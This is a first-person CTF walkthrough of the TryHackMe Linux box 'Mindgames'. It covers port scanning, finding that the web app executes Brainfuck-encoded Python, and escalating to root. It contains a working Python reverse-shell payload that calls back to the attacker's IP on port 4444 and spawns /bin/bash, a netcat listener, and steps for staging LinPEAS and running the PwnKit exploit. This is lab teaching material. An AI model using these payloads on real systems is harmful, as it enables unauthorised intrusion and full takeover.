Mindgames - TryHackMe

Hi guys. This is our first walkthrough of the year; I hope this finds you well😇. The box of today is a medium rated tryhackme linux box mindgames.
Hope you are ready! We'll move quickly today with no distractions... Except maybe the story I'm about to tell you🙂. You won't believe it🤭. Can you figure out that yesterday...
Actually, nevermind. Let's stay focused!🤨
Reconnaissance
Port Scanning
┌──(jovi㉿Jovi)-[~]
└─$ nmap -A 10.65.132.21
Starting Nmap 7.98 ( https://nmap.org ) at 2026-01-09 16:31 +0100
Nmap scan report for 10.65.132.21
Host is up (0.21s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 24:4f:06:26:0e:d3:7c:b8:18:42:40:12:7a:9e:3b:71 (RSA)
| 256 5c:2b:3c:56:fd:60:2f:f7:28:34:47:55:d6:f8:8d:c1 (ECDSA)
|_ 256 da:16:8b:14:aa:58:0e:e1:74:85:6f:af:bf:6b:8d:58 (ED25519)
80/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Mindgames.
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.98%E=4%D=1/9%OT=22%CT=1%CU=39831%PV=Y%DS=3%DC=T%G=Y%TM=69611F71
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)SEQ(
OS:SP=102%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)SEQ(SP=103%GCD=1%ISR=10B%TI=Z%C
OS:I=Z%II=I%TS=A)SEQ(SP=105%GCD=1%ISR=10E%TI=Z%CI=Z%II=I%TS=A)SEQ(SP=FB%GCD
OS:=1%ISR=10E%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M4E8ST11NW6%O2=M4E8ST11NW6%O3=M4E8
OS:NNT11NW6%O4=M4E8ST11NW6%O5=M4E8ST11NW6%O6=M4E8ST11)WIN(W1=F4B3%W2=F4B3%W
OS:3=F4B3%W4=F4B3%W5=F4B3%W6=F4B3)ECN(R=Y%DF=Y%T=40%W=F507%O=M4E8NNSNW6%CC=
OS:Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=
OS:40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0
OS:%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z
OS:%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G
OS:%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 3 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8888/tcp)
HOP RTT ADDRESS
1 297.66 ms 192.168.128.1
2 ...
3 300.36 ms 10.65.132.21
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.50 seconds
From our scan, the following ports were identified
- Port 22: OpenSSH
- Port 80: Golang net/http server
After identifying this, I already have a typical scenario in head🤧. Web vulnerability -> foothold -> and that's it. So let's move on
Web Enumeration
Navigating to this address in my browser, I landed on this landing page

Looks great, but what I immediately noticed was a possible remote code execution.
So I then copied the code to dcode identifier in order to identify which kind of cipher it is. And it turned out to be a programming language named brainfuck
...Yeah, you read well brainfuck😅.
...Why would I lie?!😒

So what is it really...
After decoding the fibonacci code found on the page with dcode brainfuck decoder I can confidently say that this app executes Python code encoded with brainfuck🤧

This is concerning from a security perspective because:
- The application takes user input (Brainfuck code)
- Decodes it to Python code
- Executes it directly without sanitization
This is essentially a Remote Code Execution (RCE) vulnerability disguised as a "fun feature."
So what next?...
Exploitation
Initial Access - Brainfuck RCE
Having identified this, I then prepared my Python reverse shell payload and proceeded to encode it with dcode
import socket,subprocess,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.139.88",4444)) # Change to your IP
os.dup2(s.fileno(),0) # stdin
os.dup2(s.fileno(),1) # stdout
os.dup2(s.fileno(),2) # stderr
pty.spawn("/bin/bash") # Spawn interactive shell

Before running the encoded payload, I set up my listener to catch the reverse shell
nc -nvlp 4444
After running the payload on the website, I received my beloved reverse shell🥹

User Flag
I then proceeded to read the user flag waiting for me
You can now take your 5 minutes break while I edit the next part. Please don't go far, it won't take long...

Privilege Escalation
I told you not to go far, where were you?!🧐
...In fact don't answer, just take a seat we are already out of time🤧.
I searched around for a privilege escalation vector, and found... nothing😞
LinPEAS Enumeration
After manual enumeration yielded nothing obvious, I turned to automated enumeration with LinPEAS
On my attacking machine, I ran the following command in order to start an http server to download linpeas.sh from my foothold
python3 -m http.server 8000
Then I proceeded to download the script

LinPEAS identified the system was vulnerable to CVE-2021-4034 (PwnKit) - a memory corruption vulnerability in polkit's pkexec that allows any unprivileged user to gain root privileges.

Root Access - PwnKit Exploit
I then downloaded PwnKit, copied it to the box (using the same http server above🙂↕️) and executed. Guess what we found...


And that's it for today. Hope you enjoyed and it helped you, see you next time. Stay safe!😇